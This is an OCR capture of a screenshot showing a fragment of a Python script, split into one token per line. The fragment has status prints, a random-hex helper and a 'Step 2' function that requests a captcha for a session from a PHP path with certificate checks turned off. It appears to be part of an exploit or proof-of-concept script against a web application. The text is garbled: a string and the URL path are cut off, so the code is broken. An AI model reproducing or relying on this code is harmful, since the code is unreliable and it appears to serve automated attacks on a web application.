
print
(
f
"[-] Failed with status 
code {res.status_code}"
)
# Random hex string of arbitrary size
def
rand_hex
(
size
)
:
return
''
.
join
(
random
.
choice
(
'0123456789abcdef'
)
for
 _ 
in
range
(
size
)
)
# Step 2: Get a captcha challenge for 
the session
def
captcha_session
(
url_base
,
 cookies
)
:
    res 
=
 requests
.
get
(
f
'{url_base}/prod/lib/php/devel/lib/php/secu
        cookies
=
cookies
,
        verify
=
False
)
if
 res
.
status_code 
==
200
:
print
(
"[+] Captcha retrieved"
)
return
 res
.
content
